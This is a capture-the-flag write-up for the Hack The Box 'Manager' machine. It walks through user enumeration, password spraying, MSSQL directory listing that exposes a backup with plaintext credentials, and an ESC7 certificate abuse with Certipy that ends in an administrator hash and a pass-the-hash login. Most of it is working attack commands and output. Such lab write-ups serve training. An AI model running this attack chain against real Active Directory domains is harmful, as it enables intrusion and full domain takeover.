Summary
Through an rid brute usernames can be found which can then be used for a login brute force as operator. MSSQL contains an LFI vulnerability to find a backup and associated credentials located on the webapp. Certipy is then used to exploit an ESC7 cert to request and approve a certificate to login as administrator.
Enumeration
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $nmap -sC 10.10.11.236
Starting Nmap 7.92 ( https://nmap.org ) at 2023-10-26 14:17 CDT
Nmap scan report for 10.10.11.236
Host is up (0.21s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
|_http-title: Manager
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
|_ssl-date: 2023-10-27T02:18:05+00:00; +7h00m11s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
|_ssl-date: 2023-10-27T02:18:03+00:00; +7h00m12s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
1433/tcp open ms-sql-s
|_ssl-date: 2023-10-27T02:18:13+00:00; +7h00m11s from scanner time.
| ms-sql-ntlm-info:
| Target_Name: MANAGER
| NetBIOS_Domain_Name: MANAGER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: manager.htb
| DNS_Computer_Name: dc01.manager.htb
| DNS_Tree_Name: manager.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-10-27T02:03:30
|_Not valid after: 2053-10-27T02:03:30
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername:<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
|_ssl-date: 2023-10-27T02:18:03+00:00; +7h00m12s from scanner time.
Host script results:
| ms-sql-info:
| 10.10.11.236:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m11s, deviation: 0s, median: 7h00m10s
| smb2-time:
| date: 2023-10-27T02:18:03
|_ start_date: N/A
Nmap done: 1 IP address (1 host up) scanned in 97.99 seconds
To start off we have a host of windows services including SMB and MSSQL as well as an http server, which is bare bones at first glance.
I try kerbrute and then crackmapexec for rid brute forcing users and get a solid list of canidates.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $crackmapexec smb manager.htb -u anonymous -p '' --rid-brute
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\anonymous:
SMB 10.10.11.236 445 DC01 498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 500: MANAGER\Administrator (SidTypeUser)
SMB 10.10.11.236 445 DC01 501: MANAGER\Guest (SidTypeUser)
SMB 10.10.11.236 445 DC01 502: MANAGER\krbtgt (SidTypeUser)
SMB 10.10.11.236 445 DC01 512: MANAGER\Domain Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 513: MANAGER\Domain Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 514: MANAGER\Domain Guests (SidTypeGroup)
SMB 10.10.11.236 445 DC01 515: MANAGER\Domain Computers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 516: MANAGER\Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 517: MANAGER\Cert Publishers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 518: MANAGER\Schema Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.236 445 DC01 521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 525: MANAGER\Protected Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 526: MANAGER\Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1000: MANAGER\DC01$ (SidTypeUser)
SMB 10.10.11.236 445 DC01 1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.236 445 DC01 1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1113: MANAGER\Zhong (SidTypeUser)
SMB 10.10.11.236 445 DC01 1114: MANAGER\Cheng (SidTypeUser)
SMB 10.10.11.236 445 DC01 1115: MANAGER\Ryan (SidTypeUser)
SMB 10.10.11.236 445 DC01 1116: MANAGER\Raven (SidTypeUser)
SMB 10.10.11.236 445 DC01 1117: MANAGER\JinWoo (SidTypeUser)
SMB 10.10.11.236 445 DC01 1118: MANAGER\ChinHae (SidTypeUser)
SMB 10.10.11.236 445 DC01 1119: MANAGER\Operator (SidTypeUser)
After some perusing around SMB and scanning the http site I decide to check for common passwords against any of these users. First stop is usernames as passwords so I run crackmapexec with the list of users as both username and password.
Zhong
Cheng
Ryan
Raven
JinWoo
ChinHae
Operator
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $cat users | tr [:upper:] [:lower:] > users
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $cat users
zhong
cheng
ryan
raven
jinwoo
chinhae
operator
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $crackmapexec smb manager.htb -u users -p users
SMB 10.10.11.236 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\operator:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:operator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator
operator:operator is our initial foothold here. Admittedly it doesn’t give us access to ssh, but the MSSQL service allows us to login with guest permissions.
User as raven
MSSQL Local File Read
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $impacket.mssqlclient manager.htb/operator:operator@manager.htb -dc-ip dc01.manager.htb -windows-auth
Impacket v0.12.0.dev1+20231027.123703.c0e949fe - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator guest@master)>
A few avenues are available to us, but here we don’t have reconfigure permissions so a many of the code execution tricks won’t work. I did enumerate sys.servers and find a connected server.
SQL (MANAGER\Operator guest@tempdb)> SELECT * FROM sys.servers;
server_id name product provider data_source location provider_string catalog connect_timeout query_timeout is_linked is_remote_login_enabled is_rpc_out_enabled is_data_access_enabled is_collation_compatible uses_remote_collation collation_name lazy_schema_validation is_system is_publisher is_subscriber is_distributor is_nonsql_subscriber is_remote_proc_transaction_promotion_enabled modify_date is_rda_server
--------- --------------- ---------- -------- --------------- -------- --------------- ------- --------------- ------------- --------- ----------------------- ------------------ ---------------------- ----------------------- --------------------- -------------- ---------------------- --------- ------------ ------------- -------------- -------------------- -------------------------------------------- ----------- -------------
0 DC01\SQLEXPRESS SQL Server SQLNCLI DC01\SQLEXPRESS NULL NULL NULL 0 0 0 1 1 0 0 1 NULL 0 0 0 0 0 0 0 2023-07-27 04:21:13 0
Some time passed and after researching and digging nothing of note was found. There was however https://book.hacktricks.xyz/network-services-pentesting/pentesting-mssql-microsoft-sql-server/index.html#steal-netntlm-hash-relay-attack which lays out a local file reading capability present withing mssql as any user. This particular exploit reads an NTLM hash location for relay and pass-the-hash attacks. In this case I can repurpose this to check out some common windows web content directories.
SQL (MANAGER\Operator guest@tempdb)> exec master.dbo.xp_dirtree 'c:\inetpub\wwwroot\' ,1,1;
subdirectory depth file
------------------------------- ----- ----
about.html 1 1
contact.html 1 1
css 1 0
images 1 0
index.html 1 1
js 1 0
service.html 1 1
web.config 1 1
website-backup-27-07-23-old.zip 1 1
There is another mention here that the ,1,1; at the end specifies to go 1 level deep and 1 (True) for isFile. Without the isFile option set to 1 it will only show directories. But here I find an old backup zip, go grab that from the web server and inspect the contents:
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $ls -al website-backup-27-07-23-old/
total 68
drwxr-xr-x 5 raccoon raccoon 4096 Dec 17 17:39 .
drwxr-xr-x 5 raccoon raccoon 4096 Dec 17 17:39 ..
-rw-r--r-- 1 raccoon raccoon 5386 Jul 27 06:32 about.html
-rw-r--r-- 1 raccoon raccoon 5317 Jul 27 06:32 contact.html
drwx------ 2 raccoon raccoon 4096 Dec 17 17:39 css
drwx------ 2 raccoon raccoon 4096 Dec 17 17:39 images
-rw-r--r-- 1 raccoon raccoon 18203 Jul 27 06:32 index.html
drwx------ 2 raccoon raccoon 4096 Dec 17 17:39 js
-rw-r--r-- 1 raccoon raccoon 698 Jul 27 06:35 .old-conf.xml
-rw-r--r-- 1 raccoon raccoon 7900 Jul 27 06:32 service.html
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $cat website-backup-27-07-23-old/.old-conf.xml
<?xml version="1.0" encoding="UTF-8"?>
<ldap-conf xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
<server>
<host>dc01.manager.htb</host>
<open-port enabled="true">389</open-port>
<secure-port enabled="false">0</secure-port>
<search-base>dc=manager,dc=htb</search-base>
<server-type>microsoft</server-type>
<access-user>
<user>raven@manager.htb</user>
<password>R4v3nBe5tD3veloP3r!123</password>
</access-user>
<uid-attribute>cn</uid-attribute>
</server>
<search type="full">
<dir-list>
<dir>cn=Operator1,CN=users,dc=manager,dc=htb</dir>
</dir-list>
</search>
</ldap-conf>
Easy username and password, ssh in for user flag.
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $evil-winrm --ip manager.htb --user raven@manager.htb --password R4v3nBe5tD3veloP3r\!123
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> dir
*Evil-WinRM* PS C:\Users\Raven\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Raven\Desktop> dir
Directory: C:\Users\Raven\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/17/2023 8:03 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Raven\Desktop> type user.txt
ea4ae30d8bcf--------------------
Root
ESC7
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $certipy find -vulnerable -u raven@manager.htb -p R4v3nBe5tD3veloP3r\!123 -target-ip dc01.manager.htb
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Saved BloodHound data to '20231217185825_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20231217185825_Certipy.txt'
[*] Saved JSON output to '20231217185825_Certipy.json'
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $cat 20231217185825_Certipy.txt
Certificate Authorities
0
CA Name : manager-DC01-CA
DNS Name : dc01.manager.htb
Certificate Subject : CN=manager-DC01-CA, DC=manager, DC=htb
Certificate Serial Number : 5150CE6EC048749448C7390A52F264BB
Certificate Validity Start : 2023-07-27 10:21:05+00:00
Certificate Validity End : 2122-07-27 10:31:04+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : MANAGER.HTB\Administrators
Access Rights
Enroll : MANAGER.HTB\Operator
MANAGER.HTB\Authenticated Users
MANAGER.HTB\Raven
ManageCertificates : MANAGER.HTB\Administrators
MANAGER.HTB\Domain Admins
MANAGER.HTB\Enterprise Admins
ManageCa : MANAGER.HTB\Administrators
MANAGER.HTB\Domain Admins
MANAGER.HTB\Enterprise Admins
MANAGER.HTB\Raven
[!] Vulnerabilities
ESC7 : 'MANAGER.HTB\\Raven' has dangerous permissions
Certificate Templates : [!] Could not find any certificate templates
ESC7 is a vulnerability classified by two permissions set for a user: ManageCA and ManageCertificates (CA administrator and Certificate Manager). With these permissions set it is possible to request a certificate and then immediately approve and use a certificate which you can define the permissions of.
https://book.hacktricks.xyz/windows-hardening/active-directory-methodology/ad-certificates/domain-escalation#vulnerable-certificate-authority-access-control-esc7 attack #2 will be our vector.
Step 1: Add current user to officer Step 2: enable SubCA template Step 3: request certificate with upn as administrator@manager.htb Step 4: issue the failed certificate request Step 5: retrieve the certificate and use it to login as administrator
It is important to note here the certificate request will initially fail, and that is expected.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $certipy ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password R4v3nBe5tD3veloP3r\!123
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully added officer 'Raven' on 'manager-DC01-CA'
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $certipy ca -ca 'manager-DC01-CA' -enable-template SubCA -username raven@manager.htb -password R4v3nBe5tD3veloP3r\!123
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $certipy req -username raven@manager.htb -password R4v3nBe5tD3veloP3r\!123 -ca manager-DC01-CA -target manager.htb -template SubCA -upn 'administrator@manager.htb'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 13
Would you like to save the private key? (y/N) n
[-] Failed to request certificate
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $certipy ca -ca 'manager-DC01-CA' -issue-request 13 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -retrieve 13
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 13
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '13.key'
[*] Saved certificate and private key to 'administrator.pfx'
NTP Nightmare
This sections outlines a unique problem I needed to solve despite knowing the theoretical solution. In short the next step is to set your ntp server to the box to bypass a KRB_AP_ERR_SKEW error as seen below. Virtualbox has a service which autosets time to host time, running as a service that I didnt see documented but had to search through services to find. If you use virtualbox and find this to be a problem the service is virtualbox-guest-utils
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $certipy auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌─[✗]─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $sudo service virtualbox-guest-utils stop
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $sudo rdate -n manager.htb
Tue Dec 19 05:30:32 CST 2023
Lastly use the auth function of certipy and get the password of administrator to login with evil-winrm and obtain the root flag.
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $certipy auth -pfx administrator.pfx -username administrator -domain manager.htb -dc-ip 10.10.11.236
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
┌─[raccoon@cyberraccoon-virtualbox]─[~/_hacking/HackTheBox/Active/Manager]
└──╼ $evil-winrm -i manager.htb -u administrator -p aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924ef
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
606a22460a0c---------------------